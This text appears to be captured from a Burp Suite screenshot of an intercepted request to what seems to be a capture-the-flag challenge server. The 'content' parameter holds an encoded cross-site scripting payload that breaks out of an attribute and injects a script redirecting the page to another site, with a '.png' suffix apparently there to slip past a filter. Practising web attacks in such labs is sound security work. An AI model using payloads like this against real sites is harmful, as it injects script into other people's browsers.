 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
Intercept HTTP history WebSockets history Options
Request to http://node4.anna.nssctf.cn:28437 [1.14.71.254]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 GET /words/?title=MQ%3D%3D&content=
aHR0cCUzQSUyRiUyRiUyMiUzRSUzQ3NjcmlwdCUzRWRvY3VtZW50LmxvY2F0aW9uJTNEJTIyaHR0cHMlM0ElMkYlMkZ5bXp4LnFxLmNvbSUyRiUyMiUzQiUzQyUyRnNjcmlwdCUzRS5wbmclMjAxMjMlMjAlMkZwbmc%3D HTTP/1.1
2 Host: node4.anna.nssctf.cn:28437
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://node4.anna.nssctf.cn:28437/words/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11